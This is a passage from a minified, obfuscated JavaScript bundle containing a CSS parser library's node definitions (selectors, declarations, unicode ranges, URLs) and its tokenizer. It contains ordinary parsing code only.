M=ny(0x4a8),W=ny(0xca6),m={'children':[[ny(0xbe5),ny(0x4ee)]]};function d(){const nP=ny,p=this[nP(0xe86)]();for(;!this[nP(0x7dd)]&&(p[nP(0x32e)](this[nP(0xbe5)]()),this[nP(0xe54)]===w['A9']);)this[nP(0x5d7)]();return{'type':nP(0x4a8),'loc':this[nP(0x862)](p),'children':p};}function u(p){const nl=ny;this[nl(0xde2)](p,()=>this[nl(0x30d)](w['A9'],','));}},0x1bb8:(O,H,U)=>{'use strict';const nz=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac),M=U(0x18bf);const W=nz(0x1040),m={'value':String};function d(){const nX=nz;return{'type':nX(0x1040),'loc':this[nX(0x6e7)](this[nX(0x6c7)],this[nX(0xbd0)]),'value':(0x0,M['D'])(this[nX(0x585)](w['Qf']))};}function u(p){const nD=nz;this[nD(0x30d)](w['Qf'],(0x0,M['l'])(p[nD(0x5cb)]));}},0x16dd:(O,H,U)=>{'use strict';const nN=a2e;U['r'](H),U['d'](H,{'generate':()=>y,'name':()=>m,'parse':()=>V,'structure':()=>p,'walkContext':()=>d});var w=U(0x11ac);const M=0x21;function W(){const nk=a2e;return this[nk(0x4ee)](null,!0x1);}const m=nN(0xa4f),d=nN(0xdf7),p={'children':[[nN(0xbe8),nN(0xec9),nN(0x8a3),nN(0xce4),nN(0x9e2),nN(0x4ee)]]};function V(){const nQ=nN,P=this[nQ(0x6c7)],z=this[nQ(0xe86)]();let X;for(;!this[nQ(0x7dd)];){switch(this[nQ(0xe54)]){case w['M$']:this[nQ(0x5d7)]();continue;case w['Mw']:if(this[nQ(0x461)](this[nQ(0x6c7)]+0x2)!==M){this[nQ(0x5d7)]();continue;}X=this[nQ(0xbe8)]();break;case w['lh']:X=this[nQ(0xec9)]();break;case w['zG']:X=this[nQ(0x8a3)]();break;case w['zu']:X=this[nQ(0x664)](this[nQ(0xce4)],W);break;default:X=this[nQ(0x664)](this[nQ(0x9e2)],W);}z[nQ(0x32e)](X);}return{'type':nQ(0xa4f),'loc':this[nQ(0x6e7)](P,this[nQ(0x6c7)]),'children':z};}function y(P){const ng=nN;this[ng(0xde2)](P);}},0x839:(O,H,U)=>{'use strict';const nB=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=nB(0x201),W={'declaration':nB(0x6a5)};function m(){const nv=nB,u=this[nv(0x6c7)];this[nv(0xc36)](w['AJ']),this[nv(0x7e4)]();const p=this[nv(0x6a5)]();return this[nv(0x7dd)]||this[nv(0xc36)](w['no']),{'type':nv(0x201),'loc':this[nv(0x6e7)](u,this[nv(0x6c7)]),'declaration':p};}function d(u){const nL=nB;this[nL(0x30d)](w['AJ'],'('),this[nL(0x1062)](u[nL(0x925)]),this[nL(0x30d)](w['no'],')');}},0x24dc:(O,H,U)=>{'use strict';const nE=a2e;U['r'](H),U['d'](H,{'generate':()=>y,'name':()=>d,'parse':()=>V,'structure':()=>p});var w=U(0x11ac);const M=0x2a,W=0x7c;function m(){const nh=a2e;this[nh(0xe54)]!==w['Vy']&&!0x1===this[nh(0x2a3)](M)&&this[nh(0x5c5)](nh(0xaf3)),this[nh(0x5d7)]();}const d=nE(0xc3c),p={'name':String};function V(){const nC=nE,P=this[nC(0x6c7)];return this[nC(0x2a3)](W)?(this[nC(0x5d7)](),m[nC(0x223)](this)):(m[nC(0x223)](this),this[nC(0x2a3)](W)&&(this[nC(0x5d7)](),m[nC(0x223)](this))),{'type':nC(0xc3c),'loc':this[nC(0x6e7)](P,this[nC(0x6c7)]),'name':this[nC(0x3e3)](P)};}function y(P){const ns=nE;this[ns(0x336)](P[ns(0x633)]);}},0xf7d:(O,H,U)=>{'use strict';const na=a2e;U['r'](H),U['d'](H,{'generate':()=>Q,'name':()=>D,'parse':()=>N,'structure':()=>k});var w=U(0x11ac);const M=0x2b,W=0x2d,V=0x3f;function y(g,B){const nS=a2e;let v=0x0;for(let L=this[nS(0x6c7)]+g;L<this[nS(0xbd0)];L++){const E=this[nS(0x461)](L);if(E===W&&B&&0x0!==v)return y[nS(0x223)](this,g+v+0x1,!0x1),-0x1;(0x0,w['tB'])(E)||this[nS(0x5c5)](B&&0x0!==v?nS(0xb73)+(v<0x6?nS(0x840):'')+nS(0x6b3):v<0x6?nS(0x5eb):nS(0xb03),L),++v>0x6&&this[nS(0x5c5)](nS(0x1068),L);}return this[nS(0x5d7)](),v;}function P(g){const no=a2e;let B=0x0;for(;this[no(0x2a3)](V);)++B>g&&this[no(0x5c5)](no(0x520)),this[no(0x5d7)]();}function z(g){const nf=a2e;this[nf(0x461)](this[nf(0x6c7)])!==g&&this[nf(0x5c5)]((g===M?nf(0xae6):nf(0xb73))+nf(0x6b3));}function X(){const nI=a2e;let g=0x0;switch(this[nI(0xe54)]){case w['wN']:if(g=y[nI(0x223)](this,0x1,!0x0),this[nI(0x2a3)](V)){P[nI(0x223)](this,0x6-g);break;}if(this[nI(0xe54)]===w['fg']||this[nI(0xe54)]===w['wN']){z[nI(0x223)](this,W),y[nI(0x223)](this,0x1,!0x1);break;}break;case w['fg']:g=y[nI(0x223)](this,0x1,!0x0),g>0x0&&P[nI(0x223)](this,0x6-g);break;default:if(this[nI(0xd00)](M),this[nI(0xe54)]===w['Vy']){g=y[nI(0x223)](this,0x0,!0x0),g>0x0&&P[nI(0x223)](this,0x6-g);break;}if(this[nI(0x2a3)](V)){this[nI(0x5d7)](),P[nI(0x223)](this,0x5);break;}this[nI(0x5c5)](nI(0xbbf));}}const D=na(0x25d),k={'value':String};function N(){const nG=na,g=this[nG(0x6c7)];return this[nG(0x569)]('u'),X[nG(0x223)](this),{'type':nG(0x25d),'loc':this[nG(0x6e7)](g,this[nG(0x6c7)]),'value':this[nG(0x3e3)](g)};}function Q(g){const nq=na;this[nq(0x336)](g[nq(0x5cb)]);}},0x1d78:(O,H,U)=>{'use strict';const nJ=a2e;U['r'](H),U['d'](H,{'generate':()=>p,'name':()=>m,'parse':()=>u,'structure':()=>d});var w=U(0x15b1),M=U(0x18bf),W=U(0x11ac);const m=nJ(0x532),d={'value':String};function u(){const nR=nJ,V=this[nR(0x6c7)];let y;switch(this[nR(0xe54)]){case W['s0']:y=w['D'](this[nR(0x585)](W['s0']));break;case W['zt']:this[nR(0x107f)](this[nR(0x6c7)],this[nR(0xbd0)],nR(0xb4a))||this[nR(0x5c5)](nR(0xc0a)),this[nR(0xc36)](W['zt']),this[nR(0x7e4)](),y=M['D'](this[nR(0x585)](W['Qf'])),this[nR(0x7e4)](),this[nR(0x7dd)]||this[nR(0xc36)](W['no']);break;default:this[nR(0x5c5)](nR(0x7e3));}return{'type':nR(0x532),'loc':this[nR(0x6e7)](V,this[nR(0x6c7)]),'value':y};}function p(V){const ni=nJ;this[ni(0x30d)](W['s0'],w['l'](V[ni(0x5cb)]));}},0x2298:(O,H,U)=>{'use strict';const nx=a2e;U['r'](H),U['d'](H,{'generate':()=>m,'name':()=>w,'parse':()=>W,'structure':()=>M});const w=nx(0x978),M={'children':[[]]};function W(){const nj=nx,d=this[nj(0x6c7)],u=this[nj(0x42e)](this[nj(0xc5b)][nj(0x978)]);return{'type':nj(0x978),'loc':this[nj(0x6e7)](d,this[nj(0x6c7)]),'children':u};}function m(d){const nT=nx;this[nT(0xde2)](d);}},0x320:(O,H,U)=>{'use strict';const nb=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);const M=Object[nb(0x550)]({'type':nb(0x222),'loc':null,'value':'\x20'}),W=nb(0x222),m={'value':String};function d(){const nA=nb;return this[nA(0xc36)](w['M$']),M;}function u(p){const nc=nb;this[nc(0x30d)](w['M$'],p[nc(0x5cb)]);}},0x6d7:(Y,t0,t1)=>{'use strict';const nK=a2e;t1['r'](t0),t1['d'](t0,{'AnPlusB':()=>t2[nK(0xcf1)],'Atrule':()=>t3[nK(0xcf1)],'AtrulePrelude':()=>t4[nK(0xcf1)],'AttributeSelector':()=>t5[nK(0xcf1)],'Block':()=>t6[nK(0xcf1)],'Brackets':()=>t7[nK(0xcf1)],'CDC':()=>t8[nK(0xcf1)],'CDO':()=>t9[nK(0xcf1)],'ClassSelector':()=>tt[nK(0xcf1)],'Combinator':()=>te[nK(0xcf1)],'Comment':()=>tr[nK(0xcf1)],'Condition':()=>tZ[nK(0xcf1)],'Declaration':()=>tO[nK(0xcf1)],'DeclarationList':()=>tH[nK(0xcf1)],'Dimension':()=>tU[nK(0xcf1)],'Feature':()=>tw[nK(0xcf1)],'FeatureFunction':()=>tM[nK(0xcf1)],'FeatureRange':()=>tW[nK(0xcf1)],'Function':()=>tm[nK(0xcf1)],'GeneralEnclosed':()=>td[nK(0xcf1)],'Hash':()=>tu[nK(0xcf1)],'IdSelector':()=>tV[nK(0xcf1)],'Identifier':()=>tp[nK(0xcf1)],'Layer':()=>tn[nK(0xcf1)],'LayerList':()=>ty[nK(0xcf1)],'MediaQuery':()=>tP[nK(0xcf1)],'MediaQueryList':()=>tl[nK(0xcf1)],'NestingSelector':()=>tz[nK(0xcf1)],'Nth':()=>tX[nK(0xcf1)],'Number':()=>tD[nK(0xcf1)],'Operator':()=>tk[nK(0xcf1)],'Parentheses':()=>tN[nK(0xcf1)],'Percentage':()=>tQ[nK(0xcf1)],'PseudoClassSelector':()=>tg[nK(0xcf1)],'PseudoElementSelector':()=>tB[nK(0xcf1)],'Ratio':()=>tv[nK(0xcf1)],'Raw':()=>tL[nK(0xcf1)],'Rule':()=>th[nK(0xcf1)],'Scope':()=>tE[nK(0xcf1)],'Selector':()=>tC[nK(0xcf1)],'SelectorList':()=>ts[nK(0xcf1)],'String':()=>tS[nK(0xcf1)],'StyleSheet':()=>to[nK(0xcf1)],'SupportsDeclaration':()=>tf[nK(0xcf1)],'TypeSelector':()=>tI[nK(0xcf1)],'UnicodeRange':()=>ta[nK(0xcf1)],'Url':()=>tG[nK(0xcf1)],'Value':()=>tq[nK(0xcf1)],'WhiteSpace':()=>tJ[nK(0xcf1)]});var t2=t1(0x1a26),t3=t1(0xdc2),t4=t1(0x1a05),t5=t1(0x578),t6=t1(0x39c),t7=t1(0x23c0),t8=t1(0x2305),t9=t1(0x631),tt=t1(0x41c),te=t1(0x92b),tr=t1(0x1334),tZ=t1(0xcbc),tO=t1(0x23d),tH=t1(0x201),tU=t1(0x1fa5),tw=t1(0xe8b),tM=t1(0x753),tW=t1(0x752),tm=t1(0x621),td=t1(0x142),tu=t1(0x2011),tp=t1(0x218a),tV=t1(0x1ee1),tn=t1(0x1454),ty=t1(0x117c),tP=t1(0x2271),tl=t1(0xfc5),tz=t1(0x76a),tX=t1(0x7df),tD=t1(0x6cc),tk=t1(0x1585),tN=t1(0x1cb1),tQ=t1(0x2525),tg=t1(0x6a6),tB=t1(0x866),tv=t1(0xf52),tL=t1(0xc13),th=t1(0x21d3),tE=t1(0x25d9),tC=t1(0x96c),ts=t1(0x13a4),tS=t1(0x1bb8),to=t1(0x16dd),tf=t1(0x839),tI=t1(0x24dc),ta=t1(0xf7d),tG=t1(0x1d78),tq=t1(0x2298),tJ=t1(0x320);},0x791:(Y,t0,t1)=>{'use strict';t1['r'](t0),t1['d'](t0,{'AnPlusB':()=>t2,'Atrule':()=>t3,'AtrulePrelude':()=>t4,'AttributeSelector':()=>t5,'Block':()=>t6,'Brackets':()=>t7,'CDC':()=>t8,'CDO':()=>t9,'ClassSelector':()=>tt,'Combinator':()=>te,'Comment':()=>tr,'Condition':()=>tZ,'Declaration':()=>tO,'DeclarationList':()=>tH,'Dimension':()=>tU,'Feature':()=>tw,'FeatureFunction':()=>tM,'FeatureRange':()=>tW,'Function':()=>tm,'GeneralEnclosed':()=>td,'Hash':()=>tu,'IdSelector':()=>tV,'Identifier':()=>tp,'Layer':()=>tn,'LayerList':()=>ty,'MediaQuery':()=>tP,'MediaQueryList':()=>tl,'NestingSelector':()=>tz,'Nth':()=>tX,'Number':()=>tD,'Operator':()=>tk,'Parentheses':()=>tN,'Percentage':()=>tQ,'PseudoClassSelector':()=>tg,'PseudoElementSelector':()=>tB,'Ratio':()=>tv,'Raw':()=>tL,'Rule':()=>th,'Scope':()=>tE,'Selector':()=>tC,'SelectorList':()=>ts,'String':()=>tS,'StyleSheet':()=>to,'SupportsDeclaration':()=>tf,'TypeSelector':()=>tI,'UnicodeRange':()=>ta,'Url':()=>tG,'Value':()=>tq,'WhiteSpace':()=>tJ});var t2=t1(0x1a26),t3=t1(0xdc2),t4=t1(0x1a05),t5=t1(0x578),t6=t1(0x39c),t7=t1(0x23c0),t8=t1(0x2305),t9=t1(0x631),tt=t1(0x41c),te=t1(0x92b),tr=t1(0x1334),tZ=t1(0xcbc),tO=t1(0x23d),tH=t1(0x201),tU=t1(0x1fa5),tw=t1(0xe8b),tM=t1(0x753),tW=t1(0x752),tm=t1(0x621),td=t1(0x142),tu=t1(0x2011),tp=t1(0x218a),tV=t1(0x1ee1),tn=t1(0x1454),ty=t1(0x117c),tP=t1(0x2271),tl=t1(0xfc5),tz=t1(0x76a),tX=t1(0x7df),tD=t1(0x6cc),tk=t1(0x1585),tN=t1(0x1cb1),tQ=t1(0x2525),tg=t1(0x6a6),tB=t1(0x866),tv=t1(0xf52),tL=t1(0xc13),th=t1(0x21d3),tE=t1(0x25d9),tC=t1(0x96c),ts=t1(0x13a4),tS=t1(0x1bb8),to=t1(0x16dd),tf=t1(0x839),tI=t1(0x24dc),ta=t1(0xf7d),tG=t1(0x1d78),tq=t1(0x2298),tJ=t1(0x320);},0x242f:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>p});var w=U(0x20af);const M={'parse'(){const nY=a2e;return this[nY(0x375)](this[nY(0x4a8)]());}},W={'parse'(){const nF=a2e;return this[nF(0x375)](this[nF(0xbe5)]());}},m={'parse'(){const y0=a2e;return this[y0(0x375)](this[y0(0x2e7)]());}},d={'parse':w['T']},u={'parse'(){const y1=a2e;return this[y1(0x375)](this[y1(0xa7c)]());}},p={'dir':m,'has':M,'lang':d,'matches':M,'is':M,'-moz-any':M,'-webkit-any':M,'where':M,'not':M,'nth-child':u,'nth-last-child':u,'nth-last-of-type':u,'nth-of-type':u,'slotted':W,'host':W,'host-context':W};},0x20af:(O,H,U)=>{'use strict';U['d'](H,{'T':()=>M});var w=U(0x11ac);function M(){const y2=a2e,W=this[y2(0xe86)]();this[y2(0x7e4)]();m:for(;!this[y2(0x7dd)];){switch(this[y2(0xe54)]){case w['Vy']:W[y2(0x32e)](this[y2(0x2e7)]());break;case w['Qf']:W[y2(0x32e)](this[y2(0x1040)]());break;case w['A9']:W[y2(0x32e)](this[y2(0xc74)]());break;case w['no']:break m;default:this[y2(0x5c5)](y2(0x219));}this[y2(0x7e4)]();}return W;}},0x83b:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'getNode':U(0x1a1e)['A']};},0x1a1e:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>y});var w=U(0x11ac);const M=0x23,W=0x2a,m=0x2b,d=0x2d,p=0x2f,V=0x75;function y(P){const y3=a2e;switch(this[y3(0xe54)]){case w['Vw']:return this[y3(0xbc1)]();case w['A9']:return this[y3(0xc74)]();case w['AJ']:return this[y3(0x1065)](this[y3(0x42e)],P[y3(0x748)]);case w['hk']:return this[y3(0x9d7)](this[y3(0x42e)],P[y3(0x748)]);case w['Qf']:return this[y3(0x1040)]();case w['fg']:return this[y3(0xda7)]();case w['Ne']:return this[y3(0x659)]();case w['wN']:return this[y3(0xa1e)]();case w['zt']:return this[y3(0x107f)](this[y3(0x6c7)],this[y3(0xbd0)],y3(0xb4a))?this[y3(0x532)]():this[y3(0xc5d)](this[y3(0x42e)],P[y3(0x748)]);case w['s0']:return this[y3(0x532)]();case w['Vy']:return this[y3(0xcc4)](this[y3(0x6c7)],V)&&this[y3(0xcc4)](this[y3(0x6c7)]+0x1,m)?this[y3(0x25d)]():this[y3(0x2e7)]();case w['_i']:{const z=this[y3(0x461)](this[y3(0x6c7)]);if(z===p||z===W||z===m||z===d)return this[y3(0xc74)]();z===M&&this[y3(0x5c5)](y3(0x58d),this[y3(0x6c7)]+0x1);break;}}}},0x80b:(O,H,U)=>{'use strict';U['r'](H),U['d'](H,{'AtrulePrelude':()=>w['A'],'Selector':()=>M['A'],'Value':()=>W['A']});var w=U(0x83b),M=U(0xc96),W=U(0x207a);},0xc96:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>M});var w=U(0x11ac);const M={'onWhiteSpace':function(W,m){const y4=a2e;null!==m[y4(0xdb2)]&&y4(0x79b)!==m[y4(0xdb2)][y4(0xabe)]&&null!==W&&y4(0x79b)!==W[y4(0xabe)]&&m[y4(0x32e)]({'type':y4(0x79b),'loc':null,'name':'\x20'});},'getNode':function(){const y5=a2e;switch(this[y5(0xe54)]){case w['hk']:return this[y5(0x335)]();case w['Vw']:return this[y5(0x9b0)]();case w['Qx']:return this[y5(0x9a6)](0x1)===w['Qx']?this[y5(0x371)]():this[y5(0xd60)]();case w['Vy']:return this[y5(0xc3c)]();case w['wN']:case w['Ne']:return this[y5(0x659)]();case w['fg']:0x2e===this[y5(0x461)](this[y5(0x6c7)])&&this[y5(0x5c5)](y5(0xa61),this[y5(0x6c7)]+0x1);break;case w['_i']:switch(this[y5(0x461)](this[y5(0x6c7)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[y5(0x79b)]();case 0x2e:return this[y5(0x73e)]();case 0x2a:case 0x7c:return this[y5(0xc3c)]();case 0x23:return this[y5(0x9b0)]();case 0x26:return this[y5(0xe70)]();}}}};},0x207a:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>d});var w=U(0x1a1e),M=U(0x1dd3),W=U(0x20a0);function m(u){const y6=a2e;return null!==u&&y6(0xc74)===u[y6(0xabe)]&&('-'===u[y6(0x5cb)][u[y6(0x5cb)][y6(0x334)]-0x1]||'+'===u[y6(0x5cb)][u[y6(0x5cb)][y6(0x334)]-0x1]);}const d={'getNode':w['A'],'onWhiteSpace'(u,p){const y7=a2e;m(u)&&(u[y7(0x5cb)]='\x20'+u[y7(0x5cb)]),m(p[y7(0xdb2)])&&(p[y7(0xdb2)][y7(0x5cb)]+='\x20');},'expression':M['A'],'var':W['A']};},0xab3:(O,H,U)=>{'use strict';const yt=a2e;U['d'](H,{'A':()=>m});var w=U(0xd15),M=U(0x9f5);function W(d){const y8=a2e,u=d[y8(0x5cd)],p=u[y8(0x334)],V=u[y8(0x334)]>0x0?(0x0,M['vr'])(u[y8(0x461)](0x0)):0x0,y=(0x0,w['N'])(d[y8(0x2d2)],p),P=(0x0,w['N'])(d[y8(0x8dd)],p);let z=d[y8(0xaee)],X=d[y8(0x341)];for(let D=V;D<p;D++){const k=u[y8(0x461)](D);y[D]=z,P[D]=X++,0xa!==k&&0xd!==k&&0xc!==k||(0xd===k&&D+0x1<p&&0xa===u[y8(0x461)](D+0x1)&&(D++,y[D]=z,P[D]=X),z++,X=0x1);}y[p]=z,P[p]=X,d[y8(0x2d2)]=y,d[y8(0x8dd)]=P,d[y8(0xebb)]=!0x0;}class m{constructor(d,u,p,V){const y9=a2e;this[y9(0xbd8)](d,u,p,V),this[y9(0x2d2)]=null,this[y9(0x8dd)]=null;}[yt(0xbd8)](d='',u=0x0,p=0x1,V=0x1){const ye=yt;this[ye(0x5cd)]=d,this[ye(0x231)]=u,this[ye(0xaee)]=p,this[ye(0x341)]=V,this[ye(0xebb)]=!0x1;}[yt(0x6e7)](d,u){const yr=yt;return this[yr(0xebb)]||W(this),{'source':u,'offset':this[yr(0x231)]+d,'line':this[yr(0x2d2)][d],'column':this[yr(0x8dd)][d]};}[yt(0x2cf)](d,u,p){const yZ=yt;return this[yZ(0xebb)]||W(this),{'source':p,'start':{'offset':this[yZ(0x231)]+d,'line':this[yZ(0x2d2)][d],'column':this[yZ(0x8dd)][d]},'end':{'offset':this[yZ(0x231)]+u,'line':this[yZ(0x2d2)][u],'column':this[yZ(0x8dd)][u]}};}}},0x1f39:(O,H,U)=>{'use strict';const yH=a2e;U['d'](H,{'e':()=>z});var w=U(0xd15),M=U(0x1945),W=U(0x1738),m=U(0xb59);const p=0xffffff,V=0x18,y=new Uint8Array(0x20);function P(X){return 0x0!==y[X];}y[m['zt']]=m['no'],y[m['AJ']]=m['no'],y[m['hk']]=m['Oh'],y[m['X6']]=m['Q0'];class z{constructor(X,D){const yO=a2e;this[yO(0xbd8)](X,D);}[yH(0x6c9)](){const yU=yH;this[yU(0x7dd)]=!0x1,this[yU(0x6fe)]=-0x1,this[yU(0xe54)]=0x0,this[yU(0x6c7)]=this[yU(0x34e)],this[yU(0xbd0)]=this[yU(0x34e)];}[yH(0xbd8)](X='',D=()=>{}){const yw=yH,k=(X=String(X||''))[yw(0x334)],N=(0x0,w['N'])(this[yw(0xb59)],X[yw(0x334)]+0x1),Q=(0x0,w['N'])(this[yw(0x9d9)],X[yw(0x334)]+0x1);let g=0x0,B=-0x1,v=0x0,L=X[yw(0x334)];this[yw(0xb59)]=null,this[yw(0x9d9)]=null,Q[yw(0xada)](0x0),D(X,(E,C,S)=>{const f=g++;if(N[f]=E<<V|S,-0x1===B&&(B=C),Q[f]=L,E===v){const I=Q[L];Q[L]=f,L=I,v=y[N[I]>>V];}else P(E)&&(L=f,v=y[E]);}),N[g]=m['LT']<<V|k,Q[g]=g;for(let E=0x0;E<g;E++){const C=Q[E];if(C<=E){const S=Q[C];S!==E&&(Q[E]=S);}else C>g&&(Q[E]=g);}this[yw(0x5cd)]=X,this[yw(0x34e)]=-0x1===B?0x0:B,this[yw(0xc7c)]=g,this[yw(0xb59)]=N,this[yw(0x9d9)]=Q,this[yw(0x6c9)](),this[yw(0x5d7)]();}[yH(0x9a6)](X){const yM=yH;return(X+=this[yM(0x6fe)])<this[yM(0xc7c)]?this[yM(0xb59)][X]>>V:m['LT'];}[yH(0x7eb)](X){const yW=yH;for(let D=this[yW(0x6fe)];D<this[yW(0xc7c)];D++){const k=this[yW(0xb59)][D]>>V;if(k!==m['M$']&&k!==m['Mw']&&0x0==X--)return k;}return m['LT'];}[yH(0x7d0)](X){const ym=yH;return(X+=this[ym(0x6fe)])<this[ym(0xc7c)]?this[ym(0xb59)][X-0x1]&p:this[ym(0x5cd)][ym(0x334)];}[yH(0xc25)](X){const yd=yH;for(let D=this[yd(0x6fe)];D<this[yd(0xc7c)];D++){const k=this[yd(0xb59)][D]>>V;if(k!==m['M$']&&k!==m['Mw']&&0x0==X--)return D-this[yd(0x6fe)];}return m['LT'];}[yH(0x4f6)](X,D){const yu=yH;return(X+=this[yu(0x6fe)])<this[yu(0xc7c)]&&(0x0,M['s0'])(this[yu(0x5cd)],this[yu(0xb59)][X-0x1]&p,this[yu(0xb59)][X]&p,D);}[yH(0x2da)](X){const yp=yH;return X===this[yp(0x6fe)]?this[yp(0x6c7)]:X>0x0?X<this[yp(0xc7c)]?this[yp(0xb59)][X-0x1]&p:this[yp(0xb59)][this[yp(0xc7c)]]&p:this[yp(0x34e)];}[yH(0x3e3)](X){const yV=yH;return this[yV(0x5cd)][yV(0x25f)](X,this[yV(0x6c7)]);}[yH(0x107e)](X){const yn=yH;return this[yn(0x9d9)][this[yn(0x6fe)]]<X;}[yH(0x2a3)](X,D){const yy=yH;return D?this[yy(0x9a6)](D)===m['_i']&&this[yy(0x5cd)][yy(0x461)](this[yy(0x7d0)](D))===X:this[yy(0xe54)]===m['_i']&&this[yy(0x5cd)][yy(0x461)](this[yy(0x6c7)])===X;}[yH(0x849)](X){const yP=yH;let D=this[yP(0x6fe)]+X;D<this[yP(0xc7c)]?(this[yP(0x6fe)]=D,this[yP(0x6c7)]=this[yP(0xb59)][D-0x1]&p,D=this[yP(0xb59)][D],this[yP(0xe54)]=D>>V,this[yP(0xbd0)]=D&p):(this[yP(0x6fe)]=this[yP(0xc7c)],this[yP(0x5d7)]());}[yH(0x5d7)](){const yl=yH;let X=this[yl(0x6fe)]+0x1;X<this[yl(0xc7c)]?(this[yl(0x6fe)]=X,this[yl(0x6c7)]=this[yl(0xbd0)],X=this[yl(0xb59)][X],this[yl(0xe54)]=X>>V,this[yl(0xbd0)]=X&p):(this[yl(0x7dd)]=!0x0,this[yl(0x6fe)]=this[yl(0xc7c)],this[yl(0xe54)]=m['LT'],this[yl(0x6c7)]=this[yl(0xbd0)]=this[yl(0x5cd)][yl(0x334)]);}[yH(0x7e4)](){const yz=yH;for(;this[yz(0xe54)]===m['M$']||this[yz(0xe54)]===m['Mw'];)this[yz(0x5d7)]();}[yH(0xc81)](X,D){const yX=yH;let k=X,N=0x0,Q=0x0;g:for(;k<this[yX(0xc7c)]&&(N=this[yX(0x9d9)][k],!(N<X));k++)switch(Q=k>0x0?this[yX(0xb59)][k-0x1]&p:this[yX(0x34e)],D(this[yX(0x5cd)][yX(0x461)](Q))){case 0x1:break g;case 0x2:k++;break g;default:P(this[yX(0xb59)][k]>>V)&&(k=N);}this[yX(0x849)](k-this[yX(0x6fe)]);}[yH(0x74d)](X){const yD=yH;for(let D=0x0,k=this[yD(0x34e)];D<this[yD(0xc7c)];D++){const N=k,Q=this[yD(0xb59)][D],g=Q&p;k=g,X(Q>>V,N,g,D);}}[yH(0x8ca)](){const yk=yH,X=new Array(this[yk(0xc7c)]);return this[yk(0x74d)]((D,k,N,Q)=>{const yN=yk;X[Q]={'idx':Q,'type':W['A'][D],'chunk':this[yN(0x5cd)][yN(0x25f)](k,N),'balance':this[yN(0x9d9)][Q]};}),X;}}},0xd15:(O,H,U)=>{'use strict';U['d'](H,{'N':()=>M});const w=0x4000;function M(W=null,m){const yQ=a2e;return null===W||W[yQ(0x334)]<m?new Uint32Array(Math[yQ(0xae1)](m+0x400,w)):W;}},0x9f5:(O,H,U)=>{'use strict';const yg=a2e;U['d'](H,{'Eo':()=>X,'GI':()=>J,'Mi':()=>N,'Od':()=>I,'U$':()=>C,'Vv':()=>P,'Ym':()=>S,'Z9':()=>D,'eO':()=>B,'i0':()=>k,'lP':()=>G,'o6':()=>Q,'tB':()=>V,'vr':()=>L,'yp':()=>W});const M=0x0;function W(R){return R>=0x30&&R<=0x39;}function V(R){return W(R)||R>=0x41&&R<=0x46||R>=0x61&&R<=0x66;}function P(R){return R>=0x41&&R<=0x5a;}function z(R){return function(x){return P(x)||function(j){return j>=0x61&&j<=0x7a;}(x);}(R)||function(x){return x>=0x80;}(R)||0x5f===R;}function X(R){return z(R)||W(R)||0x2d===R;}function D(R){return 0xa===R||0xd===R||0xc===R;}function k(R){return D(R)||0x20===R||0x9===R;}function N(R,x){return 0x5c===R&&!D(x)&&x!==M;}function Q(R,x,j){return 0x2d===R?z(x)||0x2d===x||N(x,j):!!z(R)||0x5c===R&&N(R,x);}function B(R,x,j){return 0x2b===R||0x2d===R?W(x)?0x2:0x2e===x&&W(j)?0x3:0x0:0x2e===R?W(x)?0x2:0x0:W(R)?0x1:0x0;}function L(R){return 0xfeff===R||0xfffe===R?0x1:0x0;}const E=new Array(0x80),C=0x82,S=0x83,I=0x84,G=0x85;for(let R=0x0;R<E[yg(0x334)];R++)E[R]=k(R)&&C||W(R)&&S||z(R)&&I||((q=R)>=0x0&&q<=0x8||0xb===q||q>=0xe&&q<=0x1f||0x7f===q)&&G||R||0x80;var q;function J(x){return x<0x80?E[x]:I;}},0x11ac:(O,H,U)=>{'use strict';U['d'](H,{'$C':()=>W['s0'],'A1':()=>d['A'],'A9':()=>w['A9'],'AJ':()=>w['AJ'],'Fg':()=>w['Fg'],'KJ':()=>W['KJ'],'LT':()=>w['LT'],'M$':()=>w['M$'],'Mi':()=>M['Mi'],'Mw':()=>w['Mw'],'Nb':()=>W['Nb'],'Ne':()=>w['Ne'],'Oh':()=>w['Oh'],'Q0':()=>w['Q0'],'Qf':()=>w['Qf'],'Qq':()=>w['Qq'],'Qx':()=>w['Qx'],'VY':()=>w['VY'],'Vw':()=>w['Vw'],'Vy':()=>w['Vy'],'X6':()=>w['X6'],'Z4':()=>W['Z4'],'_i':()=>w['_i'],'eV':()=>u['e'],'fg':()=>w['fg'],'hk':()=>w['hk'],'i0':()=>M['i0'],'lh':()=>w['lh'],'no':()=>w['no'],'o6':()=>M['o6'],'qw':()=>p,'s0':()=>w['s0'],'sR':()=>W['sR'],'tB':()=>M['tB'],'uX':()=>m['A'],'wN':()=>w['wN'],'yQ':()=>W['yQ'],'yp':()=>M['yp'],'zG':()=>w['zG'],'zt':()=>w['zt'],'zu':()=>w['zu']});var w=U(0xb59),M=U(0x9f5),W=U(0x1945),m=U(0x1738),d=U(0xab3),u=U(0x1f39);function p(V,y){const yE=a2e;function P(B){const yB=a2e;return B<k?V[yB(0x461)](B):0x0;}function z(){return g=(0x0,W['yQ'])(V,g),(0x0,M['o6'])(P(g),P(g+0x1),P(g+0x2))?(N=w['fg'],void(g=(0x0,W['Ui'])(V,g))):0x25===P(g)?(N=w['Ne'],void g++):void(N=w['wN']);}function X(){const yv=a2e,B=g;return g=(0x0,W['Ui'])(V,g),(0x0,W['s0'])(V,B,g,yv(0xd31))&&0x28===P(g)?(g=(0x0,W['yK'])(V,g+0x1),0x22===P(g)||0x27===P(g)?(N=w['zt'],void(g=B+0x4)):void(function(){const yL=yv;for(N=w['s0'],g=(0x0,W['yK'])(V,g);g<V[yL(0x334)];g++){const v=V[yL(0x461)](g);switch((0x0,M['GI'])(v)){case 0x29:return void g++;case M['U$']:return g=(0x0,W['yK'])(V,g),0x29===P(g)||g>=V[yL(0x334)]?void(g<V[yL(0x334)]&&g++):(g=(0x0,W['FW'])(V,g),void(N=w['VY']));case 0x22:case 0x27:case 0x28:case 